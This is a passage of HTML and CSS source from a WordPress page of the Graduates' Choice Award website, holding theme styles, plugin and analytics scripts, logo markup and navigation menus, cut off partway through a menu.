a.comment-edit-link,input.brand-color,input[type="submit"].brand-color,button.brand-color,a.brand-color,div.brand-color,span.brand-color,input.brand-color-hover:hover,input[type="submit"].brand-color-hover:hover,button.brand-color-hover:hover,a.brand-color-hover:hover,div.brand-color-hover:hover,span.brand-color-hover:hover,.brand-color,.brand-color-after:after,.brand-color-before:before,.brand-color-hover:hover,.brand-color-hover-after:after,.brand-color-hover-before:before,.woocommerce .product div.summary .woo-review-link:hover,.woocommerce .product .product_meta a,ul.woo-products li.product:hover h3 a,.woocommerce form.login a,.woocommerce #payment li.wc_payment_method a.about_paypal,.woocommerce .woo-my-nav li.is-active a,.woocommerce .woo-my-content p a:hover{color:#bf8e1c;}.video-module.btn-brand-color-hover:hover .btn-play .icon,.brand-color-i,.brand-color-after-i:after,.brand-color-before-i:before,.brand-color-hover-i:hover,.brand-color-hover-i-after:after,.brand-color-hover-i-before:before{color:#bf8e1c !important;}.accordion-box.outline.title-brand-border-color .title,.contact-form.without-label-offset .focus.active,.contact-form.flat input:not([type="submit"]):focus, .contact-form.flat select:focus, .contact-form.flat textarea:focus,.socialbar.brand a,.video-module .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_calendar tbody tr td#today,.btn-brand,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,input:not([type="submit"]):focus,textarea:focus,select:focus,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,.portfolio-gallery .gallery-content .tag,.header-search form input:focus,.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before,.portfolio-item .category.outline,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,.entry-footer .share .title:hover,input.brand-border-color,input[type="submit"].brand-border-color,button.brand-border-color,a.brand-border-color,div.brand-border-color,span.brand-border-color,input.brand-border-color-hover:hover,input[type="submit"].brand-border-color-hover:hover,button.brand-border-color-hover:hover,a.brand-border-color-hover:hover,div.brand-border-color-hover:hover,span.brand-border-color-hover:hover,.brand-border-color,.brand-border-color-after:after,.brand-border-color-before:before,.brand-border-color-hover:hover,.brand-border-color-hover-after:after,.brand-border-color-hover-before:before{border-color:#bf8e1c;}.brand-border-color-i,.brand-border-color-after-i:after,.brand-border-color-before-i:before,.brand-border-color-hover-i:hover,.brand-border-color-hover-i-after:after,.brand-border-color-hover-i-before:before{border-color:#bf8e1c !important;}.divider,h1.with-divider:after, h2.with-divider:after, h3.with-divider:after, h4.with-divider:after, h5.with-divider:after, h6.with-divider:after,.accordion-box.title-brand-bg-color .title,.list-box li:after, .widget_recent_comments li:after, .widget_recent_entries li:after, .widget_meta li:after, .widget_archive li:after, .widget_nav_menu li:after,.widget_pages li:after, .widget_categories li:after, .widget_rss li:after, .widget_product_categories li:after,.list-box.icon-fill li .icon, .icon-fill.widget_recent_comments li .icon, .icon-fill.widget_recent_entries li .icon, .icon-fill.widget_meta li .icon, .icon-fill.widget_archive li .icon, .icon-fill.widget_nav_menu li .icon,.icon-fill.widget_pages li .icon, .icon-fill.widget_categories li .icon, .icon-fill.widget_rss li .icon, .icon-fill.widget_product_categories li .icon,.socialbar.brand a,.socialbar.brand.outline a:hover,.socialbar.brand.flat a:hover,.video-module .btn-play.btn-brand,.video-module.boxed:hover .btn-play.outline.btn-brand,.widget_calendar caption,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,a.hover-underline.underline-brand:before,.btn-brand,button[disabled].btn-brand:hover,input[type="submit"][disabled].btn-brand:hover,.btn-outline.btn-brand:hover,a.btn-outline.btn-brand:hover,.radio input:checked + .input:after,.radio:hover input:checked + .input:after,.portfolio-gallery .gallery-content .tag,nav.pagination li a.hover-underline:before,.portfolio-sorting li a:hover .name:before,.portfolio-item .category,.portfolio-page.fullscreen .content .tag,.portfolio-page.portfolio-header-title.invert .tag,input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color,input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover,.brand-bg-color,.brand-bg-color-after:after,.brand-bg-color-before:before,.brand-bg-color-hover:hover,.brand-bg-color-hover-after:after,.brand-bg-color-hover-before:before,.woocommerce .product .product_meta > span:after,.select2-dropdown .select2-results__option[aria-selected="true"],.woocommerce .woo-my-content mark{background-color:#bf8e1c;}.brand-bg-color-i,.brand-bg-color-after-i:after,.brand-bg-color-before-i:before,.brand-bg-color-hover-i:hover,.brand-bg-color-hover-i-after:after,.brand-bg-color-hover-i-before:before{background-color:#bf8e1c !important;}//.portfolio-page.content-invert .content { padding-top: 150px; }.site-footer .widget .widget-title {font-family: 'Poppins', sans-serif;color: #ededc4;font-size: 14px;font-weight:600;text-transform: uppercase;}.site-footer .widget_text,.site-footer .widget_text p,.site-footer .widget a {font-family: 'Poppins', sans-serif;font-size: 13px;color: #ffffffcc;}.fullscreen-navigation .copyright .content {line-height: 1.5;}.fullscreen-navigation.simple .copyright {width: 100%;max-width: unset;}.fullscreen-navigation.simple ul.menu {padding: 20px 0 0 0;}.fullscreen-navigation .copyright .socialbar > a:hover {background-color: #404044;}//endorsement page gallery section in grid.wp-block-gallery.aligncenter {display:  flex !important;}//home banner video black bar.coverscreenvideo iframe {height: 100% !important;}@media screen and (min-width: 1025px){header#masthead.site-header.header-fixed,#masthead.site-header.header-fixed .header-wrap{height:80px;max-height:80px;line-height:80px;}.header-title{height:650px;min-height:650px;}}@media screen and (max-width: 767px){#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav ul li, #masthead #sitenavigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open {font-family:'Poppins', sans-serif;font-size:20px;font-style:inherit;font-weight:400;color:#eaeaea;}#masthead.site-header, #masthead .menu-other > li > a{color:#bf8e1c;}.video-module-popup .video {width: 100%;height: 32%;top: 30%}}
</style>
<link rel='stylesheet' id='norebro-grid-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/css/grid.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.graduateschoiceaward.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.3' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.graduateschoiceaward.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.graduateschoiceaward.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.graduateschoiceaward.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.graduateschoiceaward.com/?p=7' />
<link rel="alternate" type="application/json+oembed" href="https://www.graduateschoiceaward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fsecretriat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.graduateschoiceaward.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fsecretriat%2F&#038;format=xml" />
				<style type="text/css">
					@font-face {font-family: "linea-arrows-10";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://www.graduateschoiceaward.com/wp-content/uploads/2021/01/linea-arrows-10.ttf) format('TrueType');}				</style>
				<meta name="generator" content="Site Kit by Google 1.72.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63538873-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63538873-11');
</script>

<meta name="facebook-domain-verification" content="unkyg78hmndssxsh7g7dwo9z0azpu2" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FJNVC8');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TB8C2CFCSP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TB8C2CFCSP');
</script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.22-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2019/01/FAVICONGCA-1.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/cropped-A-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.wp-block-gallery.aligncenter {
    display:  flex !important;
}

.widget_norebro_widget_recent_posts ul.recent-posts-list .content-wrap {
    display: none;
}
.widget_norebro_widget_recent_posts ul.recent-posts-list img {
    width: 92%;
	
}
.widget_norebro_widget_recent_posts ul.recent-posts-list li {
    width: 33%;
    float: left;
    min-height: 86px;
    margin-bottom: 7px;
}
.page-sidebar.sidebar-simple {
    margin-bottom: 45px;
}
@media only screen and (min-width: 992px) {

	.tags{
	    text-align: center !important; 
}
}

@media only screen and (max-width: 600px) {
	ul#primary-menu a:hover {
    color: #bf9b46 !important;
}
	#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link {
      line-height: 26px !important;
    font-size: 19.5px !important;
}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span:before
	{
		display:none !important;
	}
	.tags{
	    text-align: center !important; 
}
	
	
@media screen and (max-width: 1024px) {
    #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link span:before, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link span:before, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover span:before, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open span:before {
        display: none!important;
    }
}
	
	.tiled-gallery__row{
		display: inline-grid !important;
	}
	
	.tiled-gallery__gallery{
		display: contents !important;
	}
	
	.tiled-gallery__item{
		margin: 5px 0px !important;
	}
	
}

.bwg-title1{
	display: none !important;
}



@media only screen and (min-width: 1200px) {
	#norebro-custom-5eb28c665836a h3 {
	    position: relative !important;
		    margin-left: -300px !important;
	}
}

.header-title h1.page-title {
    font-family: 'Poppins', sans-serif;
    font-size: 43px;
    color: #ffffff;
}
@media screen and (max-width: 768px){
.header-title h1.page-title {
  margin-top: 30px!important;  
	font-size: 26px !important;
    line-height: 36px !important;
    padding: 0;
    word-break: break-word;
}
}

@media screen and (max-width: 768px){
	.site-footer .widgets {
    padding: 20px 0 30px;
}
}

#mega-menu-wrap > ul > li {
    float: left;
    position: relative;
    font-size: 13px;
    font-weight: 400!important;
    font-family: "Poppins", sans-serif;
    position: relative;
	letter-spacing: 0.9px!important
}

html, body {
    overflow-x: hidden
}

@keyframes none {
    from { opacity: 1; }
    to { opacity: 1; }
}
#masthead {
    animation: none !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63538873-11"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-63538873-11');
</script>
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '505730073619828');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=505730073619828&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body data-rsssl=1 class="page-template-default page page-id-7 group-blog norebro-theme-1-0-0 norebro-with-panel wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

	
	
	
<div class="bar-hamburger">
	
<!-- Fullscreen -->
</div>
<div class="norebro-bar bar ">

		<div class="content font-titles uppercase">
		<div class="separator"></div>
		Graduates' Choice of Employers 	</div>
	
		<div class="share">
		<div class="title">
			<div class="icon ion-android-add"></div>
			<span class="name font-titles uppercase">Share</span>
		</div>
		<div class="links">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fsecretriat%2F"><span class="fa fa-facebook"></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.graduateschoiceaward.com%2Fsecretriat%2F&title=Award+Secretariat&source=Graduates%26%23039%3B+Choice+Award"><span class="fa fa-linkedin"></span></a>		</div>
	</div>
	
</div>


	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
			
		

		
<header id="masthead" class="site-header light-text header-1 without-mobile-search"
 data-header-fixed="true" data-mobile-header-fixed="true" data-fixed-initial-offset="200">
	<div class="header-wrap page-container">
		
<div class="site-branding">
		<p class="site-title">
		<a href="https://www.graduateschoiceaward.com/" rel="home">

			<span class="logo">
									<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
							</span>

			<span class="fixed-logo">
									<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
							</span>

			
			
			<span class="for-onepage">
				<span class="dark hidden">
											<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
									</span>
				<span class="light hidden">
											<img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img   data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-35.png"  srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/GCA-Web-80.png 2x" alt="GCA"></noscript></noscript></noscript></noscript>
									</span>
			</span>
		</a>
	</p>
</div><!-- .site-branding -->
		<div class="right">
			
<nav id="site-navigation" class="main-nav slide-right">
	<div class="close">
		<i class="icon ion-android-close"></i>
	</div>
	<div id="mega-menu-wrap">
		<ul id="primary-menu" class="menu"><li id="nav-menu-item-6331563-6967a5afa593d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/graduates-choice-of-employer-to-work-for-in-2026/" class="menu-link main-menu-link item-title"><span>2026 Graduates&#8217; Choice</span></a></li>
<li id="nav-menu-item-6332418-6967a5afa5a2c" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title"><span>Overview</span></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-6332425-6967a5afa5a7b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/concept/" class="menu-link sub-menu-link"><span>Award Concept &#038; Timeline</span></a></li>
	<li id="nav-menu-item-6332426-6967a5afa5abb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/annualreports/" class="menu-link sub-menu-link"><span>Annual Reports &#038; Publications</span></a></li>
	<li id="nav-menu-item-6331475-6967a5afa5b0e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/gallery/" class="menu-link sub-menu-link"><span>GCA Photos</span></a></li>
	<li id="nav-menu-item-6331476-6967a5afa5b4d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.graduateschoiceaward.com/video/" class="menu-link sub-menu-link"><span>GCA Video</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-6332498-6967a5afa5b94" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/goh/" class="menu-link main-menu-link item-title"><span>Guests of Honour</span></a></li>
<li id="nav-menu-item-6329249-6967a5afa5bc4" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/trophy/" class="menu-link main-menu-link item-title"><span>GCA Trophy &#038; Emblem</span></a></li>
<li id="nav-menu-item-6329398-6967a5afa5bf1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/board/" class="menu-link main-menu-link item-title"><span>Audit Members</span></a></li>
<li id="nav-menu-item-6329323-6967a5afa5c3e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/mediacoverages/" class="menu-link main-menu-link item-title"><span>Media Coverages</span></a></li>
</ul>	</div>

	<ul class="phone-menu-middle font-titles">
					</ul>

	<ul class="phone-menu-bottom">

		<!-- Languages -->
		

		
	</ul>
</nav>			

<ul class="menu-other">

			
	
		<li class="social">
								<a href="https://www.linkedin.com/company/graduateschoiceaward/" class="linkedin" target="_blank"><span class="icon fa fa-linkedin"></span></a>								<a href="https://www.facebook.com/gcaaward" class="facebook" target="_blank"><span class="icon fa fa-facebook"></span></a>			</li>
	
	</ul>



<!-- Mobile menu -->
<div class="hamburger-menu" id="hamburger-menu">
	<a class="hamburger" aria-controls="site-navigation" aria-expanded="false"></a>
</div>
						<div class="close-menu"></div>
		</div>
	</div><!-- .header-wrap -->
</header><!-- #masthead -->


<div class="fullscreen-navigation simple with-panel-offset" id="fullscreen-mega-menu">
	<div class="site-branding">
		<p class="site-title">
			<a href="https://www.graduateschoiceaward.com/" rel="home">
													</a>
		</p>
	</div>
	<div class="fullscreen-menu-wrap">
		<div id="fullscreen-mega-menu-wrap">
			<ul id="secondary-menu" class="menu"><li id="nav-menu-item-6331563-6967a5afa78dd" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/graduates-choice-of-employer-to-work-for-in-2026/" class="menu-link main-menu-link item-title"><span>2026 Graduates&#8217; Choice</span></a></li>
<li id="nav-menu-item-6332418-6967a5afa795e" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title"><span>Overview</span></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
